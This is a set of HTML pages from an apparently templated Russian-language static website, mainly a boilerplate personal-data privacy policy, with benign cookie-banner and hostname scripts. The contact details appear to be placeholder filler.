        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    

    <title>Политика конфиденциальности</title>




    <!-- CSS FILES -->
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/owl.carousel.css" rel="stylesheet">
    <link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
    <link href="css/settings.css" rel="stylesheet">
    <link href="css/ionicons.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                <a class="navbar-brand" href="index.html">
                    Чернозём
                </a> </div>
            <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="index.html">Главная</a></li>
                    <li><a href="blog.html">Статьи</a></li>
                    <li><a href="terms.html">Условия и положения</a></li>
                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                    <li><a href="contact.html">Контакты</a></li>
                </ul>
            </div>
            <!-- end navbar-collapse -->
        </div>
        <!-- end container -->
    </nav>
    <!-- end nav -->
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <h2 class="title">Политика конфиденциальности</h2>

            </div>
        </div>
    </div>
</header>
<section class="blog">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-md-offset-2 wow fadeInUp">
                <div class="blog-post">
   <pre style="width:100%; white-space: pre-line!important;">
							Политика в отношении обработки персональных данных 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных Михайлова Ивана Сергеевича (далее – Оператор). Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта <span class="server-name"></span>.
							Основные понятия, используемые в Политике Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу <span class="server-name"></span>;
							Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта <span class="server-name"></span>;
							Пользователь – любой посетитель веб-сайта <span class="server-name"></span>;
							Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) результате которых уничтожаются материальные носители персональных данных. Оператор может обрабатывать следующие персональные данные Пользователя Фамилия, имя, отчество; Электронный адрес; Номера телефонов; Год, месяц, дата и место рождения; Фотографии; Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. Цели обработки персональных данных Цель обработки персональных данных Пользователя информирование Пользователя посредством отправки электронных писем; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты policy@<span
           class="server-name"></span> с пометкой «Отказ от уведомлениях о новых продуктах и услугах и специальных предложениях». Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. Правовые основания обработки персональных данных Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте <span
           class="server-name"></span>. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора policy@<span
           class="server-name"></span> с пометкой «Актуализация персональных данных». Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора policy@<span
           class="server-name"></span> с пометкой «Отзыв согласия на обработку персональных данных». Трансграничная передача персональных данных Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. Заключительные положения Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты policy@<span
           class="server-name"></span>.
							В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу <span class="server-name"></span>/policy.html.
						</pre>




                </div>
                <!-- end blog-post -->
            </div>
            <!-- end col-8 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
    <div class="container wow fadeInUp">
        <div class="row">
            <div class="col-xs-12">
                <h2>   Контакты</h2>
            </div>
            <!-- end col-12 -->
            <div class="col-md-3">

                <dl>

                    <dd>903028, Иркутская область, город Мытищи, пл. Ленина, 24</dd>
                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>+1931357686680</dd>

                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>serbakova.ignatii@narod.ru</dd>

                </dl>
            </div>
            <!-- end col-3 -->

            <!-- end col-3 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end contact -->
<footer>
    <div class="container wow fadeInUp">
        <div class="row">

            <!-- end col-4 -->

            <!-- end col-4 -->
            <div class="col-md-4">
                <h4>Подписаться</h4>

                <form action="thanks.html" method="post">
                    <input type="text" placeholder="Email">
                    <button type="submit">Подписаться</button>
                </form>
            </div>
            <!-- end col-4 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</footer>

<section class="sub-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <h6>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </h6>
            </div>
            <!-- end col-6 -->

            <!-- end col-6 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Статья</title>




<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Кусты
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
